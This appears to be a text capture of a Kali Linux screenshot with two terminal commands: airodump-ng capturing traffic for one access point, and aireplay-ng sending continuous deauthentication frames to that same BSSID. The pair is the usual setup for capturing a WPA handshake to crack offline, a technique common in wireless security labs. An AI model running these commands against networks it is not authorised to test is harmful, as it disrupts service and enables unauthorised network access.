 Applications Places Terminal Wed 14:15 1
root@kali: ~/Desktop/handshake4
File Edit View Search Terminal Help
root@kali:~/Desktop/handshake4# airodump-ng wlan0mon -c 6 --bssid 6A:ED:36:CC:EA:E1 -w newhandshake
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon